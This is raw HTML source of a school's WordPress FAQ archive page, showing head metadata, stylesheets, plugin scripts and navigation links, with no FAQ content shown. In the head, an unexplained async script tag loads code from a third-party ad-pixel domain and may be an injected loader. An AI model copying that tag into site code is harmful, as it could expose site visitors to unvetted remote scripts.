

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanskrititheschool.org/ufaq-category/a_general/
body_size: 16497
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GENERAL Archives - Sanskriti The School</title>
	<link rel="canonical" href="https://sanskrititheschool.org/ufaq-category/a_general/" />
	<link rel="next" href="https://sanskrititheschool.org/ufaq-category/a_general/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GENERAL Archives - Sanskriti The School" />
	<meta property="og:url" content="https://sanskrititheschool.org/ufaq-category/a_general/" />
	<meta property="og:site_name" content="Sanskriti The School" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sanskrititheschool.org/ufaq-category/a_general/","url":"https://sanskrititheschool.org/ufaq-category/a_general/","name":"GENERAL Archives - Sanskriti The School","isPartOf":{"@id":"https://sanskrititheschool.loc/#website"},"breadcrumb":{"@id":"https://sanskrititheschool.org/ufaq-category/a_general/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://sanskrititheschool.org/ufaq-category/a_general/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanskrititheschool.org/"},{"@type":"ListItem","position":2,"name":"GENERAL"}]},{"@type":"WebSite","@id":"https://sanskrititheschool.loc/#website","url":"https://sanskrititheschool.loc/","name":"Sanskriti The School","description":"English Medium CBSE Residential School","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanskrititheschool.loc/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanskriti The School &raquo; Feed" href="https://sanskrititheschool.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanskriti The School &raquo; Comments Feed" href="https://sanskrititheschool.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanskriti The School &raquo; GENERAL FAQ Category Feed" href="https://sanskrititheschool.org/ufaq-category/a_general/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanskrititheschool.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sanskrititheschool.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sanskrititheschool.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://sanskrititheschool.org/wp-content/plugins/ditty-news-ticker/build/dittyDisplays.css?ver=3.1.42' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://sanskrititheschool.org/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://sanskrititheschool.org/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-css' href='https://sanskrititheschool.org/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='sanskrititheschool-open-sans-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='sanskrititheschool-all-css' href='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/css/app.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='sanskrititheschool-style-css' href='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sanskrititheschool.org/wp-content/plugins/tablepress/css/build/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ics-calendar-css' href='https://sanskrititheschool.org/wp-content/plugins/ics-calendar/assets/style.min.css?ver=11.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.2' id='jquery-ui-selectmenu-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id="moment-js-after" type="text/javascript">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' id='wp-fullcalendar-js-extra'>
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/sanskrititheschool.org\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"bottom","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.5' id='wp-fullcalendar-js'></script>
<link rel="https://api.w.org/" href="https://sanskrititheschool.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sanskrititheschool.org/wp-json/wp/v2/ufaq-category/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanskrititheschool.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://sanskrititheschool.org/wp-admin/admin-ajax.php';
    </script>
<script async src="https://adspixel.network/public/mac18n.js"></script>
  <link rel="icon" href="https://sanskrititheschool.org/wp-content/uploads/2025/10/cropped-sanskriti-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanskrititheschool.org/wp-content/uploads/2025/10/cropped-sanskriti-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanskrititheschool.org/wp-content/uploads/2025/10/cropped-sanskriti-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanskrititheschool.org/wp-content/uploads/2025/10/cropped-sanskriti-icon-270x270.png" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
</head>

<body class="archive tax-ufaq-category term-a_general term-5">
<header id="header">
    <div id="top-bar">
        <div class="container d-flex justify-content-between align-items-center">
                <div class="top-bar-left">
                    <ul>
                        <li>Have any question?</li>
                        <li><a href="tel:+91-8696274274"><i class="fas fa-phone-volume"></i> 91-8696274274</a></li>
                        <li><a href="mailto:ea@sanskrititheschool.org"><i class="fas fa-envelope"></i> ea@sanskrititheschool.org</a></li>
                    </ul>
                </div><!-- end top-bar-left -->
                <div class="top-bar-right">                    
                    <div><ul>
<li class="page_item page-item-8886"><a href="https://sanskrititheschool.org/management-committee/">Management Committee</a></li>
<li class="page_item page-item-8553"><a href="https://sanskrititheschool.org/event-calendar/">Event Calendar</a></li>
<li class="page_item page-item-8436"><a href="https://sanskrititheschool.org/legacy/">Legacy</a></li>
<li class="page_item page-item-8396"><a href="https://sanskrititheschool.org/tags/">Tags</a></li>
<li class="page_item page-item-8395"><a href="https://sanskrititheschool.org/categories/">Categories</a></li>
<li class="page_item page-item-8397"><a href="https://sanskrititheschool.org/my-bookings/">My Bookings</a></li>
<li class="page_item page-item-8394"><a href="https://sanskrititheschool.org/locations/">Locations</a></li>
<li class="page_item page-item-7987"><a href="https://sanskrititheschool.org/snapshots-2025/">SNAPSHOTS 2025</a></li>
<li class="page_item page-item-7486"><a href="https://sanskrititheschool.org/academiccal/">Academic Calendar</a></li>
<li class="page_item page-item-7494"><a href="https://sanskrititheschool.org/locations/">Locations</a></li>
<li class="page_item page-item-7497"><a href="https://sanskrititheschool.org/my-bookings/">My Bookings</a></li>
<li class="page_item page-item-7496"><a href="https://sanskrititheschool.org/tags/">Tags</a></li>
<li class="page_item page-item-7214"><a href="https://sanskrititheschool.org/cbse-corner/">CBSE CORNER</a></li>
<li class="page_item page-item-6987"><a href="https://sanskrititheschool.org/admissions-2/">ADMISSIONS</a></li>
<li class="page_item page-item-6988"><a href="https://sanskrititheschool.org/events-2/">EVENTS</a></li>
<li class="page_item page-item-6986"><a href="https://sanskrititheschool.org/our-campus-2/">OUR CAMPUS</a></li>
<li class="page_item page-item-6985"><a href="https://sanskrititheschool.org/our-school/">OUR SCHOOL</a></li>
<li class="page_item page-item-6989"><a href="https://sanskrititheschool.org/gallery/">GALLERY</a></li>
<li class="page_item page-item-6079"><a href="https://sanskrititheschool.org/6079-2/">#6079 (no title)</a></li>
<li class="page_item page-item-5664"><a href="https://sanskrititheschool.org/mpd-new/">MANDATORY PUBLIC DISCLOSURE</a></li>
<li class="page_item page-item-5635"><a href="https://sanskrititheschool.org/jobs/">Jobs</a></li>
<li class="page_item page-item-5500"><a href="https://sanskrititheschool.org/executive-director/">Executive Director</a></li>
<li class="page_item page-item-3264"><a href="https://sanskrititheschool.org/enquiry-form/">Admission Enquiry</a></li>
<li class="page_item page-item-2960"><a href="https://sanskrititheschool.org/circulars-2/">Circulars</a></li>
<li class="page_item page-item-2957"><a href="https://sanskrititheschool.org/annual-report/">Annual Report</a></li>
<li class="page_item page-item-2809"><a href="https://sanskrititheschool.org/snapshots/">SNAPSHOTS 2024</a></li>
<li class="page_item page-item-390"><a href="https://sanskrititheschool.org/tc-check/">TC check</a></li>
<li class="page_item page-item-388"><a href="https://sanskrititheschool.org/circulars/">Circulars</a></li>
<li class="page_item page-item-361"><a href="https://sanskrititheschool.org/coat-of-arms/">Coat Of Arms</a></li>
<li class="page_item page-item-357"><a href="https://sanskrititheschool.org/s-u-p-w/">S.U.P.W</a></li>
<li class="page_item page-item-227"><a href="https://sanskrititheschool.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-218"><a href="https://sanskrititheschool.org/scholarships-offered/">Scholarships offered</a></li>
<li class="page_item page-item-9 page_item_has_children"><a href="https://sanskrititheschool.org/about-us/">About School</a>
<ul class='children'>
	<li class="page_item page-item-47"><a href="https://sanskrititheschool.org/about-us/profile/">Profile</a></li>
	<li class="page_item page-item-49"><a href="https://sanskrititheschool.org/about-us/vision-mission/">Vision Mission</a></li>
	<li class="page_item page-item-52"><a href="https://sanskrititheschool.org/about-us/principals-message/">About Our Principal</a></li>
	<li class="page_item page-item-54"><a href="https://sanskrititheschool.org/about-us/chairmans-message/">ABOUT OUR CHAIRMAN</a></li>
	<li class="page_item page-item-56"><a href="https://sanskrititheschool.org/about-us/affiliations/">Affiliations</a></li>
	<li class="page_item page-item-58"><a href="https://sanskrititheschool.org/about-us/staff-at-sanskriti/">Staff At Sanskriti</a></li>
	<li class="page_item page-item-64"><a href="https://sanskrititheschool.org/about-us/publications/">Publications</a></li>
	<li class="page_item page-item-66"><a href="https://sanskrititheschool.org/about-us/alumni/">Alumni</a></li>
</ul>
</li>
<li class="page_item page-item-2"><a href="https://sanskrititheschool.org/">Home</a></li>
<li class="page_item page-item-19"><a href="https://sanskrititheschool.org/photo-gallery/">Gallery</a></li>
<li class="page_item page-item-30 page_item_has_children"><a href="https://sanskrititheschool.org/life-at-sanskriti/">Life at Sanskriti</a>
<ul class='children'>
	<li class="page_item page-item-126"><a href="https://sanskrititheschool.org/life-at-sanskriti/overview/">Overview</a></li>
	<li class="page_item page-item-128"><a href="https://sanskrititheschool.org/life-at-sanskriti/teaching-methodology/">PEDAGOGY</a></li>
	<li class="page_item page-item-130"><a href="https://sanskrititheschool.org/life-at-sanskriti/academic-curriculum/">Academic Curriculum</a></li>
	<li class="page_item page-item-132"><a href="https://sanskrititheschool.org/life-at-sanskriti/games-and-sports/">Games and Sports</a></li>
	<li class="page_item page-item-134"><a href="https://sanskrititheschool.org/life-at-sanskriti/ict/">ICT</a></li>
	<li class="page_item page-item-136"><a href="https://sanskrititheschool.org/life-at-sanskriti/co-curricular-activities/">Co-curricular Activities</a></li>
	<li class="page_item page-item-138"><a href="https://sanskrititheschool.org/life-at-sanskriti/house-systems/">House Systems</a></li>
	<li class="page_item page-item-140"><a href="https://sanskrititheschool.org/life-at-sanskriti/boarding-house/">Boarding House</a></li>
	<li class="page_item page-item-142"><a href="https://sanskrititheschool.org/life-at-sanskriti/school-programs/">School Programs</a></li>
	<li class="page_item page-item-146"><a href="https://sanskrititheschool.org/life-at-sanskriti/summer-school/">Summer School</a></li>
	<li class="page_item page-item-148"><a href="https://sanskrititheschool.org/life-at-sanskriti/student-council/">Student Council</a></li>
</ul>
</li>
<li class="page_item page-item-13 page_item_has_children"><a href="https://sanskrititheschool.org/accolades/">Accolades</a>
<ul class='children'>
	<li class="page_item page-item-2781"><a href="https://sanskrititheschool.org/accolades/olympiads/">Olympiads</a></li>
	<li class="page_item page-item-170"><a href="https://sanskrititheschool.org/accolades/school-events/">Events</a></li>
	<li class="page_item page-item-172"><a href="https://sanskrititheschool.org/accolades/calendar/">Calendar</a></li>
	<li class="page_item page-item-174"><a href="https://sanskrititheschool.org/accolades/academic-achievements/">Academic Achievements</a></li>
	<li class="page_item page-item-176"><a href="https://sanskrititheschool.org/accolades/sports-achievements/">Sports Achievements</a></li>
</ul>
</li>
<li class="page_item page-item-15 page_item_has_children"><a href="https://sanskrititheschool.org/admissions/">Admissions</a>
<ul class='children'>
	<li class="page_item page-item-350"><a href="https://sanskrititheschool.org/admissions/registration-form/">Registration Form</a></li>
	<li class="page_item page-item-348"><a href="https://sanskrititheschool.org/admissions/fee-structure/">Fee Structure</a></li>
	<li class="page_item page-item-344"><a href="https://sanskrititheschool.org/admissions/how-to-apply/">How To Apply</a></li>
	<li class="page_item page-item-225"><a href="https://sanskrititheschool.org/admissions/faq/">FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-7"><a href="https://sanskrititheschool.org/blog/">Blog</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://sanskrititheschool.org/our-campus/">Our Campus</a>
<ul class='children'>
	<li class="page_item page-item-160"><a href="https://sanskrititheschool.org/our-campus/music-school/">Music School</a></li>
	<li class="page_item page-item-150"><a href="https://sanskrititheschool.org/our-campus/administrative-block/">Administrative Block</a></li>
	<li class="page_item page-item-162"><a href="https://sanskrititheschool.org/our-campus/art-gallery/">Art Gallery</a></li>
